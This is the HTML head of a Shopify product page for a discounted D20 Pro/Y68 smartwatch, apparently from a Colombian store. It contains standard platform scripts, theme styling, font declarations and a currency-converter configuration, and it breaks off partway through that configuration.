<meta property="og:description" content="Reloj inteligente D20 Pro Y68 compatible con Bluetooth, rastreador de fitness, reloj deportivo, monitor de frecuencia cardíaca, pulsera inteligente, SMARTWATCH"><meta property="og:image" content="http://electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559">
  <meta property="og:image:secure_url" content="https://electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="89.900,00">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SUPER PROMO🎁 2 x 1 SMARTWATCH">
<meta name="twitter:description" content="Reloj inteligente D20 Pro Y68 compatible con Bluetooth, rastreador de fitness, reloj deportivo, monitor de frecuencia cardíaca, pulsera inteligente, SMARTWATCH">


     
    <script src=//electricarshopdc.com/cdn/shop/t/5/assets/shrine.null.js?v=69897476461497756721727285281 defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g"></script>
    <script src="//electricarshopdc.com/cdn/shop/t/5/assets/secondary.js?v=70897601511734191871727285281" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="f19b226f78dxaue4g9amxpcitb2pbk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/77330874644/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://electricarshopdc.com/products/y68-x2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"11b94b4de2c15b7522dfd041a746cfbb","betas":["rich-media-storefront-analytics"],"domain":"electricarshopdc.com","predictiveSearch":true,"shopId":77330874644,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "40b31d-2.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"shrine-pro-v1-0-4-final-2","id":172435013908,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "electricarshopdc.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//electricarshopdc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_VZ5V36SI.es.esm.js"></script>
<script defer="defer" async type="module" src="//electricarshopdc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B-reFIwy.esm.js"></script>
<script type="module">
  await import("//electricarshopdc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_VZ5V36SI.es.esm.js");
await import("//electricarshopdc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B-reFIwy.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropify.dropi.co\/js\/checkout.js?shop=40b31d-2.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0417\/3765\/0342\/files\/mrp-script-tag.js?v=1684924453\u0026shop=40b31d-2.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=40b31d-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":77330874644,"offset":-18000,"reqid":"7c0c1467-b325-4c10-9209-a099257eeadd-1762044531","pageurl":"electricarshopdc.com\/collections\/reloj\/products\/y68-x2","u":"3579640759db","p":"product","rtyp":"product","rid":9261284589844};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//electricarshopdc.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://electricarshopdc.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://electricarshopdc.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://electricarshopdc.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="footer" defer="defer" src="//electricarshopdc.com/cdn/shop/t/5/compiled_assets/scripts.js?2549"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//electricarshopdc.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//electricarshopdc.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//electricarshopdc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//electricarshopdc.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//electricarshopdc.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//electricarshopdc.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//electricarshopdc.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//electricarshopdc.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//electricarshopdc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//electricarshopdc.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 236, 21, 21;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(174deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//electricarshopdc.com/cdn/shop/t/5/assets/base.css?v=19506001652290873291727285281" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//electricarshopdc.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//electricarshopdc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//electricarshopdc.com/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821727285281"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial 